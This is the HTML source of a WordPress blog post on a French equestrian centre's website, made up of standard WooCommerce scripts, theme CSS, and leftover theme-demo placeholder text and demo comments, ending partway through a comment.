<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://haras-des-sources.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://haras-des-sources.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haras-des-sources.com/wp-json/wp/v2/posts/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haras-des-sources.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://haras-des-sources.com/?p=30' />
<link rel="pingback" href="https://haras-des-sources.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.td-product-thumb-overly, .woocommerce a.button, .woocommerce a.button:hover, a.added_to_cart.wc-forward, .woocommerce span.onsale, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span:hover, .td-woo-content .entry-summary button.button.alt, .yith-wcqv-main button.button.alt, .yith-wcqv-main button.button.alt:hover, .related.products .slick-arrow, section.related.products h2:first-of-type:after, .woocommerce div.product form.cart .variations a.reset_variations, .woocommerce-checkout button.button, .woocommerce-checkout button.button.alt, .woocommerce-checkout button.button:hover, .woocommerce-checkout button.button.alt:hover, .woocommerce table.wishlist_table .button.alt:hover, .woocommerce table.wishlist_table .button.alt, .woocommerce table.wishlist_table .button.alt:hover, .woocommerce .woocommerce-address-fields .button, .woocommerce .woocommerce-address-fields .button:hover, .woocommerce .edit-account .button, .woocommerce .edit-account .button:hover, .woocommerce .button.woocommerce-form-login__submit, .woocommerce .button.woocommerce-form-login__submit:hover, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-Reviews .td_button, .woocommerce-Reviews .td_button:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .sidebar-widget-area .woocommerce a.remove:hover, .sidebar-widget-area .widget_product_search button[type="submit"], .sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-handle, .sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-range, .sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button, .sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover, form.lost_reset_password .woocommerce-Button.button, form.lost_reset_password .woocommerce-Button.button:hover,.sidebar-widget-area .widget-title:before,.scroll-to-top,.woocommerce-cart-form__contents td.actions .button, .woocommerce-cart-form__contents td.actions .button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover,.wc-proceed-to-checkout a.button.alt,.wc-proceed-to-checkout a.button.alt:hover,.td_button, input[type="submit"], button[type="submit"],.audio-iframe-wrapper:before,.td_video_button:before, .td_video_button:after,.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current,.content-area button[type="submit"].search-submit:hover, .widget.widget_search button[type="submit"]:hover,.widget.widget_themedraft_contact_form_widget input[type="submit"],.post-thumbnail-wrapper .slick-arrow:hover,.wp-block-button__link, .wp-block-file .wp-block-file__button,.widget-style-2 .sidebar-widget-area .widget-title,.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close,.td-gallery-photo-overlay{background-color:#ffffff}a:hover,.breadcrum-container a:hover span, .breadcrum-container span,.td-woo-shop-topbar #td-shop-view-mode li:hover, .td-product-grid-view #td-shop-view-mode li.td-shop-grid, .td-product-list-view #td-shop-view-mode li.td-shop-list, .td-product-thumb-buttons-wrapper li a:hover, .td-product-thumb-buttons-wrapper li a.button:hover, .td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover, .td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .star-rating, .woocommerce .star-rating::before, .woocommerce p.stars a::before, .woocommerce .td-woo-content ul.products li.product .price, .td-woo-content .entry-summary span.woocommerce-Price-amount.amount, .woocommerce .td-woo-content .entry-summary p.price, .woocommerce .td-woo-content .entry-summary span.price, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .td-woo-content .entry-summary .woocommerce-review-link:hover, .woocommerce div.product form.cart .group_table td, .woocommerce .yith-wcqv-main div.product p.price, .woocommerce .yith-wcqv-main div.product span.price, .showlogin, .showcoupon, .woocommerce-MyAccount-content a, .sidebar-widget-area .woocommerce.widget_layered_nav_filters ul li a::before,.post-meta li i,.post-meta li a:hover,.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover,.sidebar-widget-area .widget.widget_themedraft-latest-post .td-recent-widget-date a,.widget-mail-addr a:hover, .widget-mbl-mumb a:hover, .widget.widget_themedraft_contact_us_widget li i,.single-blog-next-prev .prev-post:hover, .single-blog-next-prev .next-post:hover,.comment-metadata time,.comment-author.vcard .fn a:hover,.comments-area .reply a:hover,.text-404 h2,.td-text-with-title-wrapper ul li:before,.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item a, .widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover a{color:#ffffff}.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span:hover, .td-woo-content .entry-summary .quantity input:focus, .woocommerce-Reviews .td_button, .woocommerce-Reviews .td_button:hover, .woocommerce-Reviews .comment-form input:focus, .woocommerce-Reviews .comment-form textarea:focus, .sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a:hover,input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=url]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=number]:focus, input[type=date]:focus, textarea:focus,.td_button, input[type="submit"], button[type="submit"],.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover,.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current,.widget.widget_tag_cloud a:hover,.widget.widget_themedraft_contact_form_widget input:focus, .widget.widget_themedraft_contact_form_widget textarea:focus,.widget.widget_themedraft_contact_form_widget input[type="submit"],.comment-form input:focus, .comment-form textarea:focus,blockquote.wp-block-quote, blockquote,.is-style-outline .wp-block-button__link,.wp-block-quote.is-large, .wp-block-quote.is-style-large,.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"],.widget-style-2 .sidebar-widget-area .widget{border-color:#ffffff}body{font-family:"Muli";font-weight:600;}.home-banner-one .header-style-one .main-menu-area,.main-menu-area,.header-style-two .main-menu-area,.header-three-logo-and-menu-wrapper{background-color:#ffffff;}.site-branding .site-title a, .main-navigation ul li a, .header-search-button{color:#0a0a0a}.header-buttons-area{border-color:#0a0a0a}.mobile-menu-trigger span{background-color:#0a0a0a}.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li.current-menu-ancestor > a,.main-menu-area .header-search-button:hover{color:#251d66}.main-navigation ul li a:after{background-color:#251d66}.home-banner-one .header-style-one .main-menu-area.uk-sticky-fixed,.header-style-two .main-menu-area.uk-sticky-fixed,.main-menu-area.uk-sticky-fixed,.header-style-three .main-menu-area.uk-sticky-fixed{background-color:#ffffff;}.main-menu-area.uk-sticky-fixed .main-navigation ul li a, .main-menu-area.uk-sticky-fixed .site-branding .site-title a, .main-menu-area.uk-sticky-fixed .header-search-button{color:#0a0a0a}.main-menu-area.uk-sticky-fixed .header-buttons-area{border-color:#0a0a0a}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after, .main-menu-area.uk-sticky-fixed .mobile-menu-trigger span{background-color:#0a0a0a}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:hover,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-item > a,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-ancestor > a,.main-menu-area.uk-sticky-fixed .header-search-button:hover{color:#251d66}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after,.main-menu-area.uk-sticky-fixed .main-navigation ul li a:hover:after,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-item > a:after
				{background-color:#251d66}.main-navigation ul li ul,.home-banner-four .main-navigation ul li ul{background-color:#ffffff;}.buxiword-options-enable .header-style-one .main-navigation ul li ul li a,.buxiword-options-enable .main-navigation ul li ul li a,.main-navigation ul li ul li a,.main-menu-area.uk-sticky-fixed .main-navigation ul li ul li a,
				.main-menu-area.uk-sticky-fixed .main-navigation ul ul li a:hover,.main-menu-area.uk-sticky-fixed .main-navigation ul ul li.current-menu-item > a,.main-menu-area.uk-sticky-fixed .main-navigation ul ul li.current-menu-ancestor > a,.buxiword-options-enable.home-banner-four .main-navigation ul li ul li a,.home-banner-four .main-navigation ul li ul li a{color:#0a0a0a}.main-navigation ul li ul li,.home-banner-four .main-navigation ul li ul li{border-color:#251d66}.mobile-menu-container{background-color:#ffffff;}.slicknav_nav a, .slicknav_row a{color:#0a0a0a}.mobile-menu-close::before, .mobile-menu-close::after{background-color:#0a0a0a}.slicknav_nav a:hover, .slicknav_item.slicknav_row:hover a, .slicknav_item.slicknav_row:hover .slicknav_arrow, .slicknav_menu .current-menu-item > a, .slicknav_menu .current-menu-item .slicknav_row > a, .slicknav_menu .current-menu-ancestor > a, .slicknav_menu .current-menu-ancestor > .slicknav_row > a, .current-menu-ancestor > .slicknav_row .slicknav_arrow, .current-menu-item .slicknav_row .slicknav_arrow{color:#251d66}.slicknav_nav li a{border-color:#ffffff}.banner-area{background-image:linear-gradient(#ffffff,#ffffff);}.site-footer{background-color:#ffffff}.footer-widget-area .widget-title, .footer-widget-area .widget-title a,.footer-widget-area .widget.widget_rss ul li a,.footer-subscribe-area .title,.footer-widget-area .widget.widget_rss cite, .footer-widget-area strong{color:#ea3a5f}.footer-subscribe-area .subtitle,.site-footer .widget.widget_themedraft-latest-post .td-recent-widget-date a{color:#ea3a5f}.footer-widget-area .widget, .footer-widget-area .widget ul li, .footer-widget-area .widget ul li a, .footer-widget-area .widget dt, .footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before, .footer-widget-area .widget td a, .footer-widget-area caption, .footer-widget-area .widget.widget_tag_cloud a,.footer-widget-area .widget th, .footer-widget-area .widget td a{color:#606060}.footer-widget-area .widget table, .footer-widget-area .widget table th, .footer-widget-area .widget table td, .footer-widget-area .widget.widget_tag_cloud a{border-color:#606060}.footer-widget-area .widget ul li a:hover, .footer-widget-area .widget td a:hover, .footer-widget-area .widget.widget_tag_cloud a:hover{color:#565656}.footer-widget-area .widget.widget_tag_cloud a:hover{border-color:#565656}.site-footer input[type="submit"],.site-footer input[type="submit"]:hover,.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover{background-color:#ffffff}.site-footer input[type="submit"],.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a{border-color:#ffffff}.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a{color:#ffffff}.site-footer input[type="submit"],.site-footer input[type="submit"]:hover,.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover{color:#ea3a5f}.site-footer .subscribe-form input[type="email"]{background-color:#ffffff}.site-footer .subscribe-form input[type="email"]{border-color:#ffffff}.site-footer .subscribe-form input[type="email"],.site-footer .subscribe-form ::-webkit-input-placeholder{color:#ea3a5f}.footer-bottom-area{background-color:#ffffff}.footer-bottom-area, .footer-bottom-area a{color:#ea3a5f}.footer-bottom-area a:hover{color:#545454}</style><link rel="icon" href="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-30 single-format-standard wp-custom-logo wp-theme-buxiword theme-buxiword woocommerce-no-js page-builder-not-used buxiword-options-enable woocommerce-active td-product-grid-view elementor-default elementor-kit-5">
<div id="page" class="site header-style-three">
    <div class="mobile-menu-container">
        <div class="mobile-menu-close"></div>
        <div id="mobile-menu-wrap"></div>
    </div>

	        <div class="header-search-wrapper">
            <div class="search-close"></div>
            <div class="td-tbl">
                <div class="td-tcell">
					

<form role="search" method="get" class="search-form" action="https://haras-des-sources.com/">
	<label for="buxiword-search-form-6971fac9cc775">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="buxiword-search-form-6971fac9cc775" class="search-field" placeholder="Search &hellip;" value="" required name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>

</form>                </div>
            </div>
        </div>
	
	
    <header class="header-area site-header">
		
<div class="main-menu-area" data-uk-sticky="top: 200; animation: uk-animation-slide-top;">
	<div class="container">
		<div class="row">
            <div class="col-lg-12">
                <div class="header-three-logo-and-menu-wrapper">
                    <div class="row">
                        <div class="col-lg-2 col-sm-7 col-7">
		                    
<div class="site-branding">
	<div class="logo-wrap">
		<a href="https://haras-des-sources.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="512" height="512" src="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg" class="custom-logo" alt="Haras des sources" decoding="async" srcset="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg 512w, https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-300x300.jpg 300w, https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-150x150.jpg 150w, https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-100x100.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" /></a>	</div>
</div>
                        </div>

                        <div class="col-lg-10 col-sm-5 col-5 text-right">
                            <div class="header-nav-and-search">
			                    
<nav id="site-navigation" class="main-navigation td-ul-style">
	<div class="main-menu-container"><ul id="main-menu" class="menu"><li id="menu-item-10584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10584"><a href="https://haras-des-sources.com/">Accueil</a></li>
<li id="menu-item-10745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10745"><a href="https://haras-des-sources.com/nos-installations/">Nos installations</a></li>
<li id="menu-item-11105" class="menu-item menu-item-type-post_type menu-item-object-buxiword_portfolio menu-item-11105"><a href="https://haras-des-sources.com/portfolio/le-club/">Le club</a></li>
<li id="menu-item-11106" class="menu-item menu-item-type-post_type menu-item-object-buxiword_portfolio menu-item-11106"><a href="https://haras-des-sources.com/portfolio/nos-prestations/">La pension</a></li>
<li id="menu-item-10839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://haras-des-sources.com/contact/">Nous contacter</a></li>
</ul></div></nav><!-- #site-navigation -->
<div class="header-buttons-area text-right">
	<div class="header-buttons-wrapper">
		<ul class="td-ul-style">
						<li class="header-search-button"><i class="fa fa-search"></i></li>
						<li class="mobile-menu-trigger"><span></span><span></span><span></span></li>
		</ul>
	</div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
		</div>
	</div>
</div>
    </header>

    <div id="content" class="site-content">
    <div class="banner-area post-banner">
        <div class="container h-100">
            <div class="row h-100">
                <div class="col-lg-12 my-auto">
                    <div class="banner-content text-center">
                        <h2 class="banner-title">

							Blog                        </h2>
						                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="primary" class="content-area layout-right-sidebar">
        <div class="container post-details-wrapper">
            <div class="row">
				
                <div class="col-lg-8">
					
<article id="post-30" class="post-30 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-articles tag-codex tag-dev tag-stanrard tag-web">

	
	<div class="post-thumbnail-wrapper">
		<img src="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-1-1-1200x700.jpg"
		     alt="image one">
	</div>




	        <div class="post-meta post-details-meta">
            <ul class="td-ul-style">
                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin9342</span></span></li>
                
	                            <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:37:36+02:00">20 October 2019</time></a></span></li>
	            
				                    <li class="comment-number"><span class="comments-link"><i class="far fa-comments"></i><a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/#comments">3 <span class="comment-count-text">Comments</span></a></span></li>
				
	                            <li><span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://haras-des-sources.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></li>
	                        </ul>
        </div>
	

    <div class="entry-content">
		<h3 class="post-title single-blog-post-title">It is a long established fact that a reader will be Standard Part</h3>
<p>A wonderful serenity has taken possssion of my entire souing like these sweet mornng spring whch enjoy with my whole heart I am alone, and feel the charm of existenceths spot whch was create For the bliss of souls like mineing am so happy my dear frend so absori bed in the exquste sens of mere.</p>



<p>A wonderful serenity has taken posseson of my entire soung like these sweet mornngs spring whch enjoy with my whole heart I am alone and feel the charm of exstenceths spot whch was created For the blis of souls like mineing am so happy my dear frend so absoribed in the exquste sense of mere tranquil existence, that neglect my talentsr I should bye ncapable of drawng and single stroke at the A wonderful serenty has taken possesson of my entre souing like these sweet mornins sprng which present moment; and yet If feel that I never was a greater artst.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Steal into The ner Sanc Hrow Myself Down Amon The Hal Gras Buzz Lttle World Amon The Stak And Grow Fama With Counnsec And Fesi Steal into The nner Sanc Hrow Myse Down Amon The Hall Gras Biss The Almighty Among The Staks.</p><cite>&#8212; MD Nadim khan</cite></blockquote>



<p>A wonderful serenity has taken posseson of my entire soung like these sweet mornngs spring whch enjoy with my whole heart I am alone and feel the charm of exstenceths spot whch was created For the blis of souls like mineing am so happy my dear frend so absoribed in the exquste sense of mere tranquil existence, that neglect my talentsr I should bye ncapable of drawng and single stroke at the A wonderful serenty has taken possesson of my entre souing like these sweet mornins sprng which present moment; and yet If feel that I never was a greater artst.<br></p>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="http://tf.themedraft.com/wp/buxiword/wp-content/uploads/2019/10/blog-12-1024x597.jpg" alt="" class="wp-image-14"/></figure></div>



<h4 class="wp-block-heading">The Happiness Hypothesis</h4>



<p>A wonderful serenity has taken posseson of my entire soung like these sweet mornngs spring whch enjoy with my whole heart I am alone and feel the charm of exstenceths spot whch was created For the blis of souls like mineing am so happy my dear frend so absoribed in the exquste sense of mere tranquil existence, that neglect my talentsr I should bye ncapable of drawng and single stroke at the A wonderful serenty has taken possesson of my entre souing like these sweet mornins sprng which present moment; and yet If feel that I never was a greater artst.<br></p>



<h4 class="wp-block-heading">First Approach for Success</h4>



<p>A wonderful serenity has taken posseson of my entire soung like these sweet mornngs spring whch enjoy with my whole heart I am alone and feel the charm of exstenceths spot whch was created For the blis of souls like mineing am so happy my dear frend so absoribed in the exquste sense of mere tranquil existence, that neglect my talentsr I should bye ncapable of drawng and single stroke at the A wonderful serenty has taken possesson of my entre souing like these sweet mornins sprng which.</p>
    </div><!-- .entry-content -->

	    <footer class="post-footer">
        <div class="post-tags">
			<span class="tags-links"><span class="tag-title">Tags:</span> <a href="https://haras-des-sources.com/tag/articles/" rel="tag">Articles</a><a href="https://haras-des-sources.com/tag/codex/" rel="tag">Codex</a><a href="https://haras-des-sources.com/tag/dev/" rel="tag">Dev</a><a href="https://haras-des-sources.com/tag/stanrard/" rel="tag">Stanrard</a><a href="https://haras-des-sources.com/tag/web/" rel="tag">Web</a></span>        </div>
    </footer><!-- .entry-footer -->
	
	
    <div class="share-this-post">
        <h6 class="share-post-title">You can share this post!</h6>
        <ul class="social-icons td-ul-style">
            <li>
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fharas-des-sources.com%2Fit-is-a-long-established-fact-that-a-reader-will-be-standard-part-6%2F"  rel="external" target="_blank" class="fb-share">
                    <i class="fab fa-facebook-f"></i><span class="share-site-name">Facebook</span>
                </a>
            </li>

            <li>
                <a href="https://twitter.com/share?text=It+is+a+long+established+fact+that+a+reader+will+be+Standard+Part&amp;url=https%3A%2F%2Fharas-des-sources.com%2Fit-is-a-long-established-fact-that-a-reader-will-be-standard-part-6%2F" rel="external" target="_blank" class="twitter-share">
                    <i class="fab fa-twitter"></i><span class="share-site-name">Twitter</span>
                </a>
            </li>

            <li>
                <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fharas-des-sources.com%2Fit-is-a-long-established-fact-that-a-reader-will-be-standard-part-6%2F&amp;title=It+is+a+long+established+fact+that+a+reader+will+be+Standard+Part&amp;summary=A+wonderful+serenity+has+taken+possssion+of+my+entire+souing+like+these+sweet+mornng+spring+whch+enjoy+with+my+whole+heart+I+am+alone%2C+and+feel+the+charm+of+existenceths+spot+whch+was+create+For+the+bliss+of+souls+like%26hellip%3B&amp;source=https://haras-des-sources.com/"  rel="external" target="_blank" class="linkedin-share">
                    <i class="fab fa-linkedin-in"></i><span class="share-site-name">Linkedin</span>
                </a>
            </li>

            <li>
                <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fharas-des-sources.com%2Fit-is-a-long-established-fact-that-a-reader-will-be-standard-part-6%2F&amp;media=https://haras-des-sources.com/wp-content/uploads/2019/10/blog-1-1.jpg&amp;description=A+wonderful+serenity+has+taken+possssion+of+my+entire+souing+like+these+sweet+mornng+spring+whch+enjoy+with+my+whole+heart+I+am+alone%2C+and+feel+the+charm+of+existenceths+spot+whch+was+create+For+the+bliss+of+souls+like%26hellip%3B"  rel="external" target="_blank" class="pinterest-share">
                    <i class="fab fa-pinterest"></i>
                </a>
            </li>

            <li class="fa4-active">
                <a href="mailto:?subject=It+is+a+long+established+fact+that+a+reader+will+be+Standard+Part&amp;body=https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/" rel="external" target="_blank" class="email-share">
                    <i class="fa fa-envelope"></i>
                </a>
            </li>

            <li class="fa4-active">
                <a href="#" rel="external" target="_blank" class="print-button">
                    <i class="fa fa-print"></i>
                </a>
            </li>
        </ul>
    </div>


	
		<div class="row single-blog-next-prev">

			<div class="col-lg-6 col-md-6 text-left prev-post-nav-wrap">
									<a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/" class="prev-post">
						Previous Post					</a>
					<h6 class="post-nav-title"><a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/" rel="prev">It is a long established fact that a reader will be Standard Part</a></h6>							</div>


							<div class=" col-lg-6 col-md-6 text-right next-post-nav-wrap">
					<a href="https://haras-des-sources.com/bonjour-tout-le-monde/" class="next-post">
						Next Post					</a>
					<h6 class="post-nav-title"><a href="https://haras-des-sources.com/bonjour-tout-le-monde/" rel="next">Bonjour tout le monde !</a></h6>				</div>
					</div>
		</article><!-- #post-30 -->

<div id="comments" class="comments-area">



                <div class="comment-title-and-comment-list">
            <h2 class="comments-title">
                3 Comments            </h2><!-- .comments-title -->

            
            <ol class="comment-list">
                		<li id="comment-18" class="comment even thread-even depth-1 parent">
			<article id="div-comment-18" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/005a1e14c131db801a06e40ea732747c8a2b562b4140a84bb6ae8dd4993824c8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/005a1e14c131db801a06e40ea732747c8a2b562b4140a84bb6ae8dd4993824c8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>						<b class="fn">Md Nadim Khan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/#comment-18"><time datetime="2019-10-20T02:37:30+02:00">20 October 2019 at 2h37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The Common category includes the following blocks: Paragraph, image, headings, list, gallery, quote, audio, cover, video. The paragraph block is the default block type. It should not have any alignment of any kind. It should just flow like you would normally expect. Nothing fancy. Just straight up text, free flowing</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18" data-commentid="18" data-postid="30" data-belowelement="div-comment-18" data-respondelement="respond" data-replyto="Reply to Md Nadim Khan" aria-label="Reply to Md Nadim Khan">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-19" class="comment odd alt depth-2">
			<article id="div-comment-19" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bed476af9e1454ad8a7064d64a82882a28c8a0cb0932009d9fb7417900c9e768?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bed476af9e1454ad8a7064d64a82882a28c8a0cb0932009d9fb7417900c9e768?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>						<b class="fn">ThemeDraft</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/#comment-19"><time datetime="2019-10-20T02:37:30+02:00">20 October 2019 at 2h37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The Common category includes the following blocks: Paragraph, image, headings, list, gallery, quote, audio, cover, video. The paragraph block is the default block type. It should not have any alignment of any kind. It should just flow like you would normally expect. Nothing fancy.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-19" data-commentid="19" data-postid="30" data-belowelement="div-comment-19" data-respondelement="respond" data-replyto="Reply to ThemeDraft" aria-label="Reply to ThemeDraft">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-20" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-20" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/005a1e14c131db801a06e40ea732747c8a2b562b4140a84bb6ae8dd4993824c8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/005a1e14c131db801a06e40ea732747c8a2b562b4140a84bb6ae8dd4993824c8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>						<b class="fn"><a href="https://mdnadimkhan.com" class="url" rel="ugc external nofollow">Md Nadim Khan</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
